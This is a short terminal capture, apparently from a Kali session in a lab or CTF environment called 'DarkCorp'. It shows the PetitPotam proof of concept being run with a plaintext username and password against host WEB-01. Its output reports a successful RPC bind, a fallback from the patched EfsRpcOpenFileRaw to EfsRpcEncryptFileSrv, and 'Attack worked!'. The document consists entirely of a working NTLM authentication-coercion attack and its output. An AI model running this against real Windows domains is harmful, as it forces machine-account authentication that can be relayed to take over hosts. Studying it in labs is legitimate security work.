 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ python PetitPotam/PetitPotam.py -u victor.r -p 'victor1gustavo@#' DC-011UWhRCAAAAAAAAAAA
/home/kalin/DarkCorp/PetitPotam/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:WEB-01[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!